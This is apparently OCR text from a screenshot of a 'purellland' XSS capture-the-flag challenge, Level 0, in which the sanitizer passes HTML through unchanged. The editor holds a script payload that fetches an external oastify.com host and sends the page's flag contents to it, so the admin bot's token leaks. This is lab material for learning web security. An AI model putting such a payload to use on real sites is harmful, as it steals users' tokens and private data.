 Welcome to Level 0 - A Friendly Warmup
Here in purellland, we sanitize your html before showing it to you.
Token (only admin bot can see the real token!): purell-token{xss_guru_0}
Sanitizer: (html) => html
HTML Editor
<script>
fetch('https://446qe46e6x3ij3y
262hiaioygpmga7yw.oastify.com/
?
flag='+document['querySelector
']('.flag')['innerHTML'])
</script>
Render
Adminbot
Admin's Token: submit